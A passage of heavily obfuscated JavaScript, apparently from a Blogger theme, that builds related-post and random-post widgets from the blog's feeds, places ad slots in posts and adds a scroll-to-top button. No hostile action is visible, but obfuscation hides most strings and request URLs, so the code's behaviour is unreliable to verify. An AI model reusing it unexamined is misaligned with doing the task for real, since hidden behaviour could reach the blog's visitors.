-0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var 